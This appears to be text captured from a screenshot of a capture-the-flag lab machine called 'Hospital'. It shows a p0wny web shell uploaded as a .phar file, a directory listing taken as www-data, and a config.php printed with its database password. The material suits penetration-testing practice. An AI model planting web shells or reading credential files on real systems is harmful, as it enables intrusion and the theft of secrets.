 Hospital Webmail :: Welc
Hospital
p0wny@shell:~#
10.10.11.241:8080/uploads/shell.phar
Bur
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
www-data@webserver:…/www/html# ls -l
total 76
-rw-r--r-- 1 root www-data  503 Sep 23 11:19 config.php
drwxr-xr-x 2 root www-data 4096 Sep 23 11:15 css
-rw-r--r-- 1 root www-data 3508 Oct 20 15:29 failed.php
drwxr-xr-x 5 root www-data 4096 Sep 23 11:15 fonts
drwxr-xr-x 3 root www-data 4096 Oct 20 15:02 images
-rw-r--r-- 1 root www-data 5050 Oct 20 15:26 index.php
drwxr-xr-x 2 root www-data 4096 Sep 23 11:15 js
-rw-r--r-- 1 root www-data 9433 Oct 20 16:17 login.php
-rw-r--r-- 1 root www-data  235 Sep 23 11:33 logout.php
-rw-r--r-- 1 root www-data 8954 Oct 20 16:30 register.php
-rw-r--r-- 1 root www-data 3536 Oct 20 15:30 success.php
-rw-r--r-- 1 root www-data  867 Sep 23 11:23 upload.php
drwxrwxr-x 2 root www-data 4096 Feb  9 22:04 uploads
drwxr-xr-x 8 root www-data 4096 Sep 23 11:15 vendor
www-data@webserver:…/www/html# cat config.php
<?php
/* Database credentials. Assuming you are running MySQL
server with default setting (user 'root' with no password) */
define('DB_SERVER', 'localhost');
define('DB_USERNAME', 'root');
define('DB_PASSWORD', 'my$qls3rv1c3!');
define('DB_NAME', 'hospital');
/* Attempt to connect to MySQL database */
$link = mysqli_connect(DB_SERVER, DB_USERNAME, DB_PASSWORD, DB_NAME);
// Check connection
if($link === false){
    die("ERROR: Could not connect. " . mysqli_connect_error());
}
?>
www-data@webserver:…/www/html#